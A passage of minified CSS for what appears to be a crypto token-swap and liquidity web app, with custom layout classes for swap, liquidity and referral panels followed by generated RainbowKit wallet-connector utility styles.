15px;overflow:hidden}.progress-fill{height:100%;background:#fc6;transition:width 1s linear}.remaining-row{display:flex;justify-content:space-between;color:#aaa;font-size:14px;margin-bottom:15px}.remaining-time{color:#fff;font-weight:600}.liquidity-divider{height:1px;background:#2a2a2a;margin:15px 0}.liquidity-row{display:flex;justify-content:space-between;margin:10px 0;font-size:15px;color:#aaa}.liquidity-row strong{color:#fff}.green{color:#28a745!important}.reload-btn{width:100%;margin-top:20px;padding:12px;border-radius:14px;background:transparent;border:1px solid #ffcc66;color:#fc6;font-weight:600;transition:.3s}.reload-btn:hover{background:#fc6;color:#000}.filter-tabs{display:flex;gap:10px;margin:20px 0 25px;flex-wrap:wrap}.filter-tab{margin-bottom:20px;padding:8px 18px;border-radius:8px;border:none;background:transparent;color:#888;font-size:14px;font-weight:600;cursor:pointer;transition:.25s}.filter-tab:hover{color:#fff;border-color:#444}.filter-tab.active{background:transparent;border-color:#fc6;border-width:1px;border-style:double;color:#fc6}.add-liquidity{margin-top:20px}.add-liquidity .tg-btn{display:block;border-radius:8px;text-transform:capitalize;padding:15px 20px}.share-card{margin:0 auto}.share-stats{display:flex;gap:20px;margin-bottom:25px}.share-stat-box{flex:1;background:#1b1c1d;border:1px solid #2a2a2a;border-radius:14px;padding:20px}.share-stat-box p{color:#888;margin-bottom:6px;font-size:14px}.share-stat-box h3{color:#fff;font-size:22px;margin:0}.share-tabs{display:flex;gap:10px;margin-bottom:30px}.share-tab{flex:1;padding:12px;border-radius:10px;border:1px solid #2a2a2a;background:#1a1b1c;color:#aaa;font-weight:600;transition:.3s;position:relative}.share-tab.active{background:#fc6;color:#000;border-color:#fc6}.share-tab .badge{background:#2a2a2a;color:#fff;font-size:12px;padding:2px 8px;border-radius:10px;margin-left:8px}.share-section-title{color:#fff;margin-bottom:15px}.share-table{border:1px solid #2a2a2a;border-radius:14px;overflow:hidden}.share-table-head,.share-table-row{display:grid;grid-template-columns:1fr 1fr 1fr;padding:14px 20px}.share-table-head{background:#1b1c1d;color:#888;font-size:14px}.share-table-row{border-top:1px solid #2a2a2a;color:#fff;font-size:14px}.share-table-row.closed{color:#666}.line-active{color:#98989f}.line-closed{color:#888}.share-description{color:#aaa;font-size:14px;line-height:1.6;text-align:left;margin-bottom:20px!important}.share-ref-input-wrap{display:flex;align-items:center;gap:10px;background:#1b1c1d;border:1px solid #2a2a2a;border-radius:14px;padding:6px}.share-ref-input{flex:1;background:transparent;border:none;color:#fff;font-size:14px;padding:12px 14px;outline:none}.share-copy-btn{background:transparent;border:1px solid #5F5F5F;color:#98989f;padding:10px 20px;border-radius:10px;font-weight:600;transition:.3s}.share-copy-btn:hover{background:#fc6;color:#000;border-color:#fc6}.share-table-row.clickable{cursor:pointer;transition:.25s}.share-table-row.clickable:hover{background:#1a1b1c}.liquidity-cell{display:flex;justify-content:space-between;align-items:center}.arrow-icon{width:16px;opacity:.7;transition:.3s}.participants-wrap{background:#141516;border-top:1px solid #2a2a2a;padding:10px 20px 15px}.participant-row{display:flex;justify-content:space-between;padding:10px 0;font-size:14px;border-bottom:1px solid #222}.participant-row:last-child{border-bottom:none}.participant-address{color:#fc6}.participant-liquidity{color:#28a745}.participants-loading,.participants-empty{text-align:center;padding:10px 0;color:#888;font-size:14px}.titan-routes{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.titan-routes__title{color:#98989f;text-align:left}.titan-routes__provider{border:1px solid #2F2F2F;padding:15px 12px;display:flex;justify-content:space-between;border-radius:8px;color:#fff;font-size:14px;font-weight:500;cursor:pointer}.titan-routes__provider.bg-dark-2{background:#242424}.titan-routes__provider span{color:#16a34a}.tg-btn.titan-swap__button{width:100%;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;justify-content:center}.tg-btn.titan-swap__button:disabled{margin-top:30px;background:#242424;color:#5f5f5f}.titan-switch{border:1px solid #7B5B06;padding:10px 12px;border-radius:8px;cursor:pointer;margin-bottom:1.5rem!important}.landingLiquidity{display:flex;justify-content:space-between;margin-bottom:20px;flex-direction:row;gap:1.5rem!important;cursor:pointer}.landingLiquidity .liqimg{width:150px}.landingLiquidity h3{margin-top:20px}@media (max-width: 767px){.landingLiquidity{flex-direction:column}}.token-btn{display:flex;align-items:center;gap:10px;background:#1a1a1a;border-radius:12px;padding:10px 14px;border:1px solid #2a2a2a;cursor:pointer}.token-icon{width:24px;height:24px;border-radius:50%}.token-info{display:flex;flex-direction:column;text-align:left}.token-symbol{font-weight:600}.token-chain{font-size:12px;opacity:.6}.swap-modal{position:fixed;inset:0;background:#000000b3;display:flex;align-items:center;justify-content:center;z-index:1000}.swap-modal-card{width:420px;background:#111;border-radius:16px;padding:20px}.swap-search{width:100%;padding:12px;background:#1a1a1a;border:none;border-radius:10px;margin-bottom:14px}.chain-row{display:flex;justify-content:space-between;align-items:center;padding:14px;cursor:pointer;border-bottom:1px solid #222}.chain-info{display:flex;gap:10px;align-items:center}.token-row{display:flex;gap:12px;padding:10px 14px;cursor:pointer}.token-row:hover{background:#1a1a1a}.swap-modal-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.swap-modal-header h3{font-size:18px;margin-bottom:0}.swap-modal-header button{border:none;background:transparent;color:#ccc}.token-selected{background:#1a2b45;border:1px solid #2d4f7c;border-radius:10px}.token-list img{width:20px}.titan-input-wrap__poolimg{position:absolute;right:90px;top:50%;transform:translateY(-50%)}.titan-input-wrap__poolbutton{border:1px solid #98989F!important;padding:3px 11px!important}.swap-history{width:100%;max-width:700px;margin:0 auto}.swap-row{display:flex;align-items:center;justify-content:space-between;background:linear-gradient(135deg,#222325,#15151500);border:1px solid var(--tg-border-1);border-radius:10px;padding:16px 20px;margin-bottom:12px;transition:all .25s ease}.swap-row:hover{border-color:var(--tg-primary-color);transform:translateY(-2px)}.swap-hash{font-size:14px;color:var(--tg-color-gray-1);font-family:monospace}.swap-amount{font-size:18px;font-weight:600;color:var(--tg-color-white-default)}.swap-direction{font-size:14px;color:var(--tg-primary-color);font-weight:500}.fade-in{animation:fadeInSwap .5s ease}@keyframes fadeInSwap{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.titan-token-select{display:flex;gap:10px;margin-top:12px}.token-btn{flex:1;padding:10px 14px;border-radius:12px;background:#1c1f26;border:1px solid #2a2f3a;color:#aaa;font-weight:500;font-size:14px;cursor:pointer;transition:all .2s ease}.token-btn:hover{border-color:#e7c873;color:#fff}.token-btn.active{background:linear-gradient(135deg,#e7c873,#caa94e);color:#000;border:none;box-shadow:0 0 12px #e7c87359}[data-rk] .iekbcc0{border:0;box-sizing:border-box;font-size:100%;line-height:normal;margin:0;padding:0;text-align:left;vertical-align:baseline;-webkit-tap-highlight-color:transparent}[data-rk] .iekbcc1{list-style:none}[data-rk] .iekbcc2{quotes:none}[data-rk] .iekbcc2:before,[data-rk] .iekbcc2:after{content:""}[data-rk] .iekbcc3{border-collapse:collapse;border-spacing:0}[data-rk] .iekbcc4{-webkit-appearance:none;-moz-appearance:none;appearance:none}[data-rk] .iekbcc5{outline:none}[data-rk] .iekbcc5::-moz-placeholder{opacity:1}[data-rk] .iekbcc5::placeholder{opacity:1}[data-rk] .iekbcc6{background-color:transparent;color:inherit}[data-rk] .iekbcc7:disabled{opacity:1}[data-rk] .iekbcc7::-ms-expand{display:none}[data-rk] .iekbcc8::-ms-clear{display:none}[data-rk] .iekbcc8::-webkit-search-cancel-button{-webkit-appearance:none}[data-rk] .iekbcc9{background:none;cursor:pointer;text-align:left}[data-rk] .iekbcca{color:inherit;text-decoration:none}[data-rk] .ju367v0{align-items:flex-start}[data-rk] .ju367v2{align-items:flex-end}[data-rk] .ju367v4{align-items:center}[data-rk] .ju367v6{display:none}[data-rk] .ju367v8{display:block}[data-rk] .ju367va{display:flex}[data-rk] .ju367vc{display:inline}[data-rk] .ju367ve{align-self:flex-start}[data-rk] .ju367vf{align-self:flex-end}[data-rk] .ju367vg{align-self:center}[data-rk] .ju367vh{background-size:cover}[data-rk] .ju367vi{border-radius:1px}[data-rk] .ju367vj{border-radius:6px}[data-rk] .ju367vk{border-radius:10px}[data-rk] .ju367vl{border-radius:13px}[data-rk] .ju367vm{border-radius:var(--rk-radii-actionButton)}[data-rk] .ju367vn{border-radius:var(--rk-radii-connectButton)}[data-rk] .ju367vo{border-radius:var(--rk-radii-menuButton)}[data-rk] .ju367vp{border-radius:var(--rk-radii-modal)}[data-rk] .ju367vq{border-radius:var(--rk-radii-modalMobile)}[data-rk] .ju367vr{border-radius:25%}[data-rk] .ju367vs{border-radius:9999px}[data-rk] .ju367vt{border-style:solid}[data-rk] .ju367vu{border-width:0px}[data-rk] .ju367vv{border-width:1px}[data-rk] .ju367vw{border-width:2px}[data-rk] .ju367vx{border-width:4px}[data-rk] .ju367vy{cursor:pointer}[data-rk] .ju367vz{cursor:none}[data-rk] .ju367v10{pointer-events:none}[data-rk] .ju367v11{pointer-events:all}[data-rk] .ju367v12{min-height:8px}[data-rk] .ju367v13{min-height:44px}[data-rk] .ju367v14{flex-direction:row}[data-rk] .ju367v15{flex-direction:column}[data-rk] .ju367v16{font-family:var(--rk-fonts-body)}[data-rk] .ju367v17{font-size:12px;line-height:18px}[data-rk] .ju367v18{font-size:13px;line-height:18px}[data-rk] .ju367v19{font-size:14px;line-height:18px}[data-rk] .ju367v1a{font-size:16px;line-height:20px}[data-rk] .ju367v1b{font-size:18px;line-height:24px}[data-rk] .ju367v1c{font-size:20px;line-height:24px}[data-rk] .ju367v1d{font-size:23px;line-height:29px}[data-rk] .ju367v1e{font-weight:400}[data-rk] .ju367v1f{font-weight:500}[data-rk] .ju367v1g{font-weight:600}[data-rk] .ju367v1h{font-weight:700}[data-rk] .ju367v1i{font-weight:800}[data-rk] .ju367v1j{gap:0}[data-rk] .ju367v1k{gap:1px}[data-rk] .ju367v1l{gap:2px}[data-rk] .ju367v1m{gap:3px}[data-rk] .ju367v1n{gap:4px}[data-rk] .ju367v1o{gap:5px}[data-rk] .ju367v1p{gap:6px}[data-rk] .ju367v1q{gap:8px}[data-rk] .ju367v1r{gap:10px}[data-rk] .ju367v1s{gap:12px}[data-rk] .ju367v1t{gap:14px}[data-rk] .ju367v1u{gap:16px}[data-rk] .ju367v1v{gap:18px}[data-rk] .ju367v1w{gap:20px}[data-rk] .ju367v1x{gap:24px}[data-rk] .ju367v1y{gap:28px}[data-rk] .ju367v1z{gap:32px}[data-rk] .ju367v20{gap:36px}[data-rk] .ju367v21{gap:44px}[data-rk] .ju367v22{gap:64px}[data-rk] .ju367v23{gap:-1px}[data-rk] .ju367v24{height:1px}[data-rk] .ju367v25{height:2px}[data-rk] .ju367v26{height:4px}[data-rk] .ju367v27{height:8px}[data-rk] .ju367v28{height:12px}[data-rk] .ju367v29{height:20px}[data-rk] .ju367v2a{height:24px}[data-rk] .ju367v2b{height:28px}[data-rk] .ju367v2c{height:30px}[data-rk] .ju367v2d{height:32px}[data-rk] .ju367v2e{height:34px}[data-rk] .ju367v2f{height:36px}[data-rk] .ju367v2g{height:40px}[data-rk] .ju367v2h{height:44px}[data-rk] .ju367v2i{height:48px}[data-rk] .ju367v2j{height:54px}[data-rk] .ju367v2k{height:60px}[data-rk] .ju367v2l{height:200px}[data-rk] .ju367v2m{height:100%}[data-rk] .ju367v2n{height:-moz-max-content;height:max-content}[data-rk] .ju367v2o{justify-content:flex-start}[data-rk] .ju367v2p{justify-content:flex-end}[data-rk] .ju367v2q{justify-content:center}[data-rk] .ju367v2r{justify-content:space-between}[data-rk] .ju367v2s{justify-content:space-around}[data-rk] .ju367v2t{text-align:left}[data-rk] .ju367v2u{text-align:center}[data-rk] .ju367v2v{text-align:inherit}[data-rk] .ju367v2w{margin-bottom:0}[data-rk] .ju367v2x{margin-bottom:1px}[data-rk] .ju367v2y{margin-bottom:2px}[data-rk] .ju367v2z{margin-bottom:3px}[data-rk] .ju367v30{margin-bottom:4px}[data-rk] .ju367v31{margin-bottom:5px}[data-rk] .ju367v32{margin-bottom:6px}[data-rk] .ju367v33{margin-bottom:8px}[data-rk] .ju367v34{margin-bottom:10px}[data-rk] .ju367v35{margin-bottom:12px}[data-rk] .ju367v36{margin-bottom:14px}[data-rk] .ju367v37{margin-bottom:16px}[data-rk] .ju367v38{margin-bottom:18px}[data-rk] .ju367v39{margin-bottom:20px}[data-rk] .ju367v3a{margin-bottom:24px}[data-rk] .ju367v3b{margin-bottom:28px}[data-rk] .ju367v3c{margin-bottom:32px}[data-rk] .ju367v3d{margin-bottom:36px}[data-rk] .ju367v3e{margin-bottom:44px}[data-rk] .ju367v3f{margin-bottom:64px}[data-rk] .ju367v3g{margin-bottom:-1px}[data-rk] .ju367v3h{margin-left:0}[data-rk] .ju367v3i{margin-left:1px}[data-rk] .ju367v3j{margin-left:2px}[data-rk] .ju367v3k{margin-left:3px}[data-rk] .ju367v3l{margin-left:4px}[data-rk] .ju367v3m{margin-left:5px}[data-rk] .ju367v3n{margin-left:6px}[data-rk] .ju367v3o{margin-left:8px}[data-rk] .ju367v3p{margin-left:10px}[data-rk] .ju367v3q{margin-left:12px}[data-rk] .ju367v3r{margin-left:14px}[data-rk] .ju367v3s{margin-left:16px}[data-rk] .ju367v3t{margin-left:18px}[data-rk] .ju367v3u{margin-left:20px}[data-rk] .ju367v3v{margin-left:24px}[data-rk] .ju367v3w{margin-left:28px}[data-rk] .ju367v3x{margin-left:32px}[data-rk] .ju367v3y{margin-left:36px}[data-rk] .ju367v3z{margin-left:44px}[data-rk] .ju367v40{margin-left:64px}[data-rk] .ju367v41{margin-left:-1px}[data-rk] .ju367v42{margin-right:0}[data-rk] .ju367v43{margin-right:1px}[data-rk] .ju367v44{margin-right:2px}[data-rk] .ju367v45{margin-right:3px}[data-rk] .ju367v46{margin-right:4px}[data-rk] .ju367v47{margin-right:5px}[data-rk] .ju367v48{margin-right:6px}[data-rk] .ju367v49{margin-right:8px}[data-rk] .ju367v4a{margin-right:10px}[data-rk] .ju367v4b{margin-right:12px}[data-rk] .ju367v4c{margin-right:14px}[data-rk] .ju367v4d{margin-right:16px}[data-rk] .ju367v4e{margin-right:18px}[data-rk] .ju367v4f{margin-right:20px}[data-rk] .ju367v4g{margin-right:24px}[data-rk] .ju367v4h{margin-right:28px}[data-rk] .ju367v4i{margin-right:32px}[data-rk] .ju367v4j{margin-right:36px}[data-rk] .ju367v4k{margin-right:44px}[data-rk] .ju367v4l{margin-right:64px}[data-rk] .ju367v4m{margin-right:-1px}[data-rk] .ju367v4n{margin-top:0}[data-rk] .ju367v4o{margin-top:1px}[data-rk] .ju367v4p{margin-top:2px}[data-rk] .ju367v4q{margin-top:3px}[data-rk] .ju367v4r{margin-top:4px}[data-rk] .ju367v4s{margin-top:5px}[data-rk] .ju367v4t{margin-top:6px}[data-rk] .ju367v4u{margin-top:8px}[data-rk] .ju367v4v{margin-top:10px}[data-rk] .ju367v4w{margin-top:12px}[data-rk] .ju367v4x{margin-top:14px}[data-rk] .ju367v4y{margin-top:16px}[data-rk] .ju367v4z{margin-top:18px}[data-rk] .ju367v50{margin-top:20px}[data-rk] .ju367v51{margin-top:24px}[data-rk] .ju367v52{margin-top:28px}[data-rk] .ju367v53{margin-top:32px}[data-rk] .ju367v54{margin-top:36px}[data-rk] .ju367v55{margin-top:44px}[data-rk] .ju367v56{margin-top:64px}[data-rk] .ju367v57{margin-top:-1px}[data-rk] .ju367v58{max-width:1px}[data-rk] .ju367v59{max-width:2px}[data-rk] .ju367v5a{max-width:4px}[data-rk] .ju367v5b{max-width:8px}[data-rk] .ju367v5c{max-width:12px}[data-rk] .ju367v5d{max-width:20px}[data-rk] .ju367v5e{max-width:24px}[data-rk] .ju367v5f{max-width:28px}[data-rk] .ju367v5g{max-width:30px}[data-rk] .ju367v5h{max-width:32px}[data-rk] .ju367v5i{max-width:34px}[data-rk] .ju367v5j{max-width:36px}[data-rk] .ju367v5k{max-width:40px}[data-rk] .ju367v5l{max-width:44px}[data-rk] .ju367v5m{max-width:48px}[data-rk] .ju367v5n{max-width:54px}[data-rk] .ju367v5o{max-width:60px}[data-rk] .ju367v5p{max-width:200px}[data-rk] .ju367v5q{max-width:100%}[data-rk] .ju367v5r{max-width:-moz-max-content;max-width:max-content}[data-rk] .ju367v5s{min-width:1px}[data-rk] .ju367v5t{min-width:2px}[data-rk] .ju367v5u{min-width:4px}[data-rk] .ju367v5v{min-width:8px}[data-rk] .ju367v5w{min-width:12px}[data-rk] .ju367v5x{min-width:20px}[data-rk] .ju367v5y{min-width:24px}[data-rk] .ju367v5z{min-width:28px}[data-rk] .ju367v60{min-width:30px}[data-rk] .ju367v61{min-width:32px}[data-rk] .ju367v62{min-width:34px}[data-rk] .ju367v63{min-width:36px}[data-rk] .ju367v64{min-width:40px}[data-rk] .ju367v65{min-width:44px}[data-rk] .ju367v66{min-width:48px}[data-rk] .ju367v67{min-width:54px}[data-rk] .ju367v68{min-width:60px}[data-rk] .ju367v69{min-width:200px}[data-rk] .ju367v6a{min-width:100%}[data-rk] .ju367v6b{min-width:-moz-max-content;min-width:max-content}[data-rk] .ju367v6c{overflow:hidden}[data-rk] .ju367v6d{padding-bottom:0}[data-rk] .ju367v6e{padding-bottom:1px}[data-rk] .ju367v6f{padding-bottom:2px}[data-rk] .ju367v6g{padding-bottom:3px}[data-rk] .ju367v6h{padding-bottom:4px}[data-rk] .ju367v6i{padding-bottom:5px}[data-rk] .ju367v6j{padding-bottom:6px}[data-rk] .ju367v6k{padding-bottom:8px}[data-rk] .ju367v6l{padding-bottom:10px}[data-rk] .ju367v6m{padding-bottom:12px}[data-rk] .ju367v6n{padding-bottom:14px}[data-rk] .ju367v6o{padding-bottom:16px}[data-rk] .ju367v6p{padding-bottom:18px}[data-rk] .ju367v6q{padding-bottom:20px}[data-rk] .ju367v6r{padding-bottom:24px}[data-rk] .ju367v6s{padding-bottom:28px}[data-rk] .ju367v6t{padding-bottom:32px}[data-rk] .ju367v6u{padding-bottom:36px}[data-rk] .ju367v6v{padding-bottom:44px}[data-rk] .ju367v6w{padding-bottom:64px}[data-rk] .ju367v6x{padding-bottom:-1px}[data-rk] .ju367v6y{padding-left:0}[data-rk] .ju367v6z{padding-left:1px}[data-rk] .ju367v70{padding-left:2px}[data-rk] .ju367v71{padding-left:3px}[data-rk] .ju367v72{padding-left:4px}[data-rk] .ju367v73{padding-left:5px}[data-rk] .ju367v74{padding-left:6px}[data-rk] .ju367v75{padding-left:8px}[data-rk] .ju367v76{padding-left:10px}[data-rk] .ju367v77{padding-left:12px}[data-rk] .ju367v78{padding-left:14px}[data-rk] .ju367v79{padding-left:16px}[data-rk] .ju367v7a{padding-left:18px}[data-rk] .ju367v7b{padding-left:20px}[data-rk] .ju367v7c{padding-left:24px}[data-rk] .ju367v7d{padding-left:28px}[data-rk] .ju367v7e{padding-left:32px}[data-rk] .ju367v7f{padding-left:36px}[data-rk] .ju367v7g{padding-left:44px}[data-rk] .ju367v7h{padding-left:64px}[data-rk] .ju367v7i{padding-left:-1px}[data-rk] .ju367v7j{padding-right:0}[data-rk] .ju367v7k{padding-right:1px}[data-rk] .ju367v7l{padding-right:2px}[data-rk] .ju367v7m{padding-right:3px}[data-rk] .ju367v7n{padding-right:4px}[data-rk] .ju367v7o{padding-right:5px}[data-rk] .ju367v7p{padding-right:6px}[data-rk] .ju367v7q{padding-right:8px}[data-rk] .ju367v7r{padding-right:10px}[data-rk] .ju367v7s{padding-right:12px}[data-rk] .ju367v7t{padding-right:14px}[data-rk] .ju367v7u{padding-right:16px}[data-rk] .ju367v7v{padding-right:18px}[data-rk] .ju367v7w{padding-right:20px}[data-rk] .ju367v7x{padding-right:24px}[data-rk] .ju367v7y{padding-right:28px}[data-rk] .ju367v7z{padding-right:32px}[data-rk] .ju367v80{padding-right:36px}[data-rk] .ju367v81{padding-right:44px}[data-rk] .ju367v82{padding-right:64px}[data-rk] .ju367v83{padding-right:-1px}[data-rk] .ju367v84{padding-top:0}[data-rk] .ju367v85{padding-top:1px}[data-rk] .ju367v86{padding-top:2px}[data-rk] .ju367v87{padding-top:3px}[data-rk] .ju367v88{padding-top:4px}[data-rk] .ju367v89{padding-top:5px}[data-rk] .ju367v8a{padding-top:6px}[data-rk] .ju367v8b{padding-top:8px}[data-rk] .ju367v8c{padding-top:10px}[data-rk] .ju367v8d{padding-top:12px}[data-rk] .ju367v8e{padding-top:14px}[data-rk] .ju367v8f{padding-top:16px}[data-rk] .ju367v8g{padding-top:18px}[data-rk] .ju367v8h{padding-top:20px}[data-rk] .ju367v8i{padding-top:24px}[data-rk] .ju367v8j{padding-top:28px}[data-rk] .ju367v8k{padding-top:32px}[data-rk] .ju367v8l{padding-top:36px}[data-rk] .ju367v8m{padding-top:44px}[data-rk] .ju367v8n{padding-top:64px}[data-rk] .ju367v8o{padding-top:-1px}[data-rk] .ju367v8p{position:absolute}[data-rk] .ju367v8q{position:fixed}[data-rk] .ju367v8r{position:relative}[data-rk] .ju367v8s{-webkit-user-select:none}[data-rk] .ju367v8t{right:0}[data-rk] .ju367v8u{transition:.125s ease}[data-rk] .ju367v8v{transition:transform .125s ease}[data-rk] .ju367v8w{-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-rk] .ju367v8x{width:1px}[data-rk] .ju367v8y{width:2px}[data-rk] .ju367v8z{width:4px}[data-rk] .ju367v90{width:8px}[data-rk] .ju367v91{width:12px}[data-rk] .ju367v92{width:20px}[data-rk] .ju367v93{width:24px}[data-rk] .ju367v94{width:28px}[data-rk] .ju367v95{width:30px}[data-rk] .ju367v96{width:32px}[data-rk] .ju367v97{width:34px}[data-rk] .ju367v98{width:36px}[data-rk] .ju367v99{width:40px}[data-rk] .ju367v9a{width:44px}[data-rk] .ju367v9b{width:48px}[data-rk] .ju367v9c{width:54px}[data-rk] .ju367v9d{width:60px}[data-rk] .ju367v9e{width:200px}[data-rk] .ju367v9f{width:100%}[data-rk] .ju367v9g{width:-moz-max-content;width:max-content}[data-rk] .ju367v9h{-webkit-backdrop-filter:var(--rk-blurs-modalOverlay);backdrop-filter:var(--rk-blurs-modalOverlay)}[data-rk] .ju367v9i,[data-rk] .ju367v9j:hover,[data-rk] .ju367v9k:active{background:var(--rk-colors-accentColor)}[data-rk] .ju367v9l,[data-rk] .ju367v9m:hover,[data-rk] .ju367v9n:active{background:var(--rk-colors-accentColorForeground)}[data-rk] .ju367v9o,[data-rk] .ju367v9p:hover,[data-rk] .ju367v9q:active{background:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367v9r,[data-rk] .ju367v9s:hover,[data-rk] .ju367v9t:active{background:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367v9u,[data-rk] .ju367v9v:hover,[data-rk] .ju367v9w:active{background:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367v9x,[data-rk] .ju367v9y:hover,[data-rk] .ju367v9z:active{background:var(--rk-colors-closeButton)}[data-rk] .ju367va0,[data-rk] .ju367va1:hover,[data-rk] .ju367va2:active{background:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367va3,[data-rk] .ju367va4:hover,[data-rk] .ju367va5:active{background:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367va6,[data-rk] .ju367va7:hover,[data-rk] .ju367va8:active{background:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367va9,[data-rk] .ju367vaa:hover,[data-rk] .ju367vab:active{background:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367vac,[data-rk] .ju367vad:hover,[data-rk] .ju367vae:active{background:var(--rk-colors-connectButtonText)}[data-rk] .ju367vaf,[data-rk] .ju367vag:hover,[data-rk] .ju367vah:active{background:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vai,[data-rk] .ju367vaj:hover,[data-rk] .ju367vak:active{background:var(--rk-colors-connectionIndicator)}[data-rk] .ju367val,[data-rk] .ju367vam:hover,[data-rk] .ju367van:active{background:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vao,[data-rk] .ju367vap:hover,[data-rk] .ju367vaq:active{background:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367var,[data-rk] .ju367vas:hover,[data-rk] .ju367vat:active{background:var(--rk-colors-error)}[data-rk] .ju367vau,[data-rk] .ju367vav:hover,[data-rk] .ju367vaw:active{background:var(--rk-colors-generalBorder)}[data-rk] .ju367vax,[data-rk] .ju367vay:hover,[data-rk] .ju367vaz:active{background:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vb0,[data-rk] .ju367vb1:hover,[data-rk] .ju367vb2:active{background:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vb3,[data-rk] .ju367vb4:hover,[data-rk] .ju367vb5:active{background:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vb6,[data-rk] .ju367vb7:hover,[data-rk] .ju367vb8:active{background:var(--rk-colors-modalBackground)}[data-rk] .ju367vb9,[data-rk] .ju367vba:hover,[data-rk] .ju367vbb:active{background:var(--rk-colors-modalBorder)}[data-rk] .ju367vbc,[data-rk] .ju367vbd:hover,[data-rk] .ju367vbe:active{background:var(--rk-colors-modalText)}[data-rk] .ju367vbf,[data-rk] .ju367vbg:hover,[data-rk] .ju367vbh:active{background:var(--rk-colors-modalTextDim)}[data-rk] .ju367vbi,[data-rk] .ju367vbj:hover,[data-rk] .ju367vbk:active{background:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367vbl,[data-rk] .ju367vbm:hover,[data-rk] .ju367vbn:active{background:var(--rk-colors-profileAction)}[data-rk] .ju367vbo,[data-rk] .ju367vbp:hover,[data-rk] .ju367vbq:active{background:var(--rk-colors-profileActionHover)}[data-rk] .ju367vbr,[data-rk] .ju367vbs:hover,[data-rk] .ju367vbt:active{background:var(--rk-colors-profileForeground)}[data-rk] .ju367vbu,[data-rk] .ju367vbv:hover,[data-rk] .ju367vbw:active{background:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367vbx,[data-rk] .ju367vby:hover,[data-rk] .ju367vbz:active{background:var(--rk-colors-standby)}[data-rk] .ju367vc0,[data-rk] .ju367vc1:hover,[data-rk] .ju367vc2:active{border-color:var(--rk-colors-accentColor)}[data-rk] .ju367vc3,[data-rk] .ju367vc4:hover,[data-rk] .ju367vc5:active{border-color:var(--rk-colors-accentColorForeground)}[data-rk] .ju367vc6,[data-rk] .ju367vc7:hover,[data-rk] .ju367vc8:active{border-color:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367vc9,[data-rk] .ju367vca:hover,[data-rk] .ju367vcb:active{border-color:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367vcc,[data-rk] .ju367vcd:hover,[data-rk] .ju367vce:active{border-color:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367vcf,[data-rk] .ju367vcg:hover,[data-rk] .ju367vch:active{border-color:var(--rk-colors-closeButton)}[data-rk] .ju367vci,[data-rk] .ju367vcj:hover,[data-rk] .ju367vck:active{border-color:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367vcl,[data-rk] .ju367vcm:hover,[data-rk] .ju367vcn:active{border-color:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367vco,[data-rk] .ju367vcp:hover,[data-rk] .ju367vcq:active{border-color:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367vcr,[data-rk] .ju367vcs:hover,[data-rk] .ju367vct:active{border-color:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367vcu,[data-rk] .ju367vcv:hover,[data-rk] .ju367vcw:active{border-color:var(--rk-colors-connectButtonText)}[data-rk] .ju367vcx,[data-rk] .ju367vcy:hover,[data-rk] .ju367vcz:active{border-color:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vd0,[data-rk] .ju367vd1:hover,[data-rk] .ju367vd2:active{border-color:var(--rk-colors-connectionIndicator)}[data-rk] .ju367vd3,[data-rk] .ju367vd4:hover,[data-rk] .ju367vd5:active{border-color:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vd6,[data-rk] .ju367vd7:hover,[data-rk] .ju367vd8:active{border-color:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367vd9,[data-rk] .ju367vda:hover,[data-rk] .ju367vdb:active{border-color:var(--rk-colors-error)}[data-rk] .ju367vdc,[data-rk] .ju367vdd:hover,[data-rk] .ju367vde:active{border-color:var(--rk-colors-generalBorder)}[data-rk] .ju367vdf,[data-rk] .ju367vdg:hover,[data-rk] .ju367vdh:active{border-color:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vdi,[data-rk] .ju367vdj:hover,[data-rk] .ju367vdk:active{border-color:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vdl,[data-rk] .ju367vdm:hover,[data-rk] .ju367vdn:active{border-color:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vdo,[data-rk] .ju367vdp:hover,[data-rk] .ju367vdq:active{border-color:var(--rk-colors-modalBackground)}[data-rk] .ju367vdr,[data-rk] .ju367vds:hover,[data-rk] .ju367vdt:active{border-color:var(--rk-colors-modalBorder)}[data-rk] .ju367vdu,[data-rk] .ju367vdv:hover,[data-rk] .ju367vdw:active{border-color:var(--rk-colors-modalText)}[data-rk] .ju367vdx,[data-rk] .ju367vdy:hover,[data-rk] .ju367vdz:active{border-color:var(--rk-colors-modalTextDim)}[data-rk] .ju367ve0,[data-rk] .ju367ve1:hover,[data-rk] .ju367ve2:active{border-color:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367ve3,[data-rk] .ju367ve4:hover,[data-rk] .ju367ve5:active{border-color:var(--rk-colors-profileAction)}[data-rk] .ju367ve6,[data-rk] .ju367ve7:hover,[data-rk] .ju367ve8:active{border-color:var(--rk-colors-profileActionHover)}[data-rk] 